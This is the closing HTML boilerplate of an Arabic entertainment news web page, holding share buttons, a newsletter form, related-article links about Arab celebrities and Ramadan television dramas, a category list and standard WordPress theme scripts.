					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;body=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-52429">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%d8%b3%d9%81%d9%8a%d8%b1%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d8%ac%d9%88%d9%84%d9%8a%d8%a7-%d8%b1%d9%88%d8%a8%d8%b1%d8%aa%d8%b3/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-390x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%b3%d9%81%d9%8a%d8%b1%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d8%ac%d9%88%d9%84%d9%8a%d8%a7-%d8%b1%d9%88%d8%a8%d8%b1%d8%aa%d8%b3/" rel="prev">
					<h3 class="post-title">سفيرتهم العالمية جوليا روبرتس :</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/%d8%a7%d9%8a%d9%87%d8%a7%d8%a8-%d8%aa%d9%88%d9%81%d9%8a%d9%82-%d9%8a%d9%83%d8%b4%d9%81-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/181028942_2794452454149217_4999211350765413432_n-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%a7%d9%8a%d9%87%d8%a7%d8%a8-%d8%aa%d9%88%d9%81%d9%8a%d9%82-%d9%8a%d9%83%d8%b4%d9%81-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa/" rel="next">
					<h3 class="post-title">ايهاب توفيق يكشف أسرار وكواليس في حياته الفنية والأنسانية لأول مرة في شيخ الحارة والجريئة</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="النجم احمد رضوان مدير أعمال الست في النص وعرض وطلب في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%86/" class="post-thumb"><img width="315" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجم احمد رضوان مدير أعمال الست في النص وعرض وطلب في رمضان" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%86/">النجم احمد رضوان مدير أعمال الست في النص وعرض وطلب في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 15 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة رانيا يوسف تشارك في لينك وتصور حلقة مقالب رامز جلال" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%84%d9%8a%d9%86%d9%83-%d9%88%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011942-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة رانيا يوسف تشارك في لينك وتصور حلقة مقالب رامز جلال" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%84%d9%8a%d9%86%d9%83-%d9%88%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad/">النجمة رانيا يوسف تشارك في لينك وتصور حلقة مقالب رامز جلال</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 17 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الكوميديان مصطفي غريب بعد عربي في بحجر واحد في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d8%a7%d9%86-%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d8%a8%d8%b9%d8%af-%d8%b9%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011795-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الكوميديان مصطفي غريب بعد عربي في بحجر واحد في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d8%a7%d9%86-%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d8%a8%d8%b9%d8%af-%d8%b9%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1/">الكوميديان مصطفي غريب بعد عربي في بحجر واحد في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011790-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/">النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">اخبار الفن</span></span><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011790-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1/">النجمة أمل بوشوشة مع اولاد الراعي في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD%20https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD%20https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬321)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (91)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (458)
</li>
	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (665)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (118)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (155)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (177)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (859)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (303)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (84)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
